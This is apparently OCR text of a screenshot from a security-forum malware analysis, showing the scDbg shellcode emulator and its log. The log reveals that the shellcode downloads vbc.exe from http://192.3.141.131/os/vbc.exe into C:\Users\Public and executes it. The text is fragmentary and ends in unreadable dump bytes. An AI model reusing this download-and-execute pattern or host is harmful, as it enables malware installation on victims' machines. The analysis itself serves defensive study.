 VS_LIBEMU_12_7_22
共享
新建文件夹
名称
cdbg - http://sandsprite.com
ded 401 bytes from file C:\U
ting 1025 offsets | Percen
offset=0x0 steps=MA
scDbg - libemu Shellcode Logger Launch Interface
Shellcode file
C:\Users\chey\Desktop\shellcode.bin
...
Options
Report Mode
Scan for Api table
Unlimited steps
FindSc
Start Offset 0x
Example
Create Dump
Use Interactive Hooks
Debug Shell
More
No RW Display
Monitor DLL Read/Write
Process Command Line
...
Launch
C:\Windows\system32\cmd.exe
Loaded 401 bytes from file C:\Users\chey\Desktop\SHELLC~1.BIN
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
4011de GetProcAddress(ExpandEnvironmentStringsW)
401211 ExpandEnvironmentStringsW(%PUBLIC%\vbc.exe, dst=12fb9c, sz=104)
401226 LoadLibraryW(UrlMon)
401241 GetProcAddress(URLDownloadToFileW)
401293 URLDownloadToFileW(http://192.3.141.131/os/vbc.exe, C:\Users\Public\vbc.exe)
4012db LoadLibraryW(shell32)
4012f3 GetProcAddress(ShellExecuteExW)
4012fb unhooked call to shell32.ShellExecuteExW step=40154
Stepcount 40154
Primary memory: Reading 0x401 bytes from 0x401000
Scanning for changes...
Change found at 354 dumping to C:\Users\chey\Desktop\SHELLC~1.unpack
Data dumped successfully to disk
..\.o
.j..H
'p...
xl.?..
o..K/
Dv{[|
.)`q.
....n
Cw..5
.....
...9.
.g!..
.~...
.(...
.4vV.
.u...
..C#.
l....
先知社区